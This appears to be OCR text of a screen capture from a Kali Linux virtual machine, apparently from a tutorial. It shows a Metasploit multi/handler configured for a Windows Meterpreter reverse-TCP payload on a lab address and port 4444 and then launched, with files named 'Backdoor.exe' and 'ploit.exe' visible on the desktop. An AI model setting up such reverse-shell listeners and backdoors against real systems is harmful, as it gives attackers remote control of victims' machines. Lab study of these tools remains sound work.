 Kali-Linux-2019.2-vbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Tue 16:47 1
Sublist3r test
ploit.exe Backdoor.exe
root@kali: ~
File Edit View Search Terminal Help
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, threa
d, process, none)
LHOST 10.0.2.15 yes The listen address (an interface may be
specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > exploit -j -z
Right Ctrl
ENG
١٢:٤٧ ص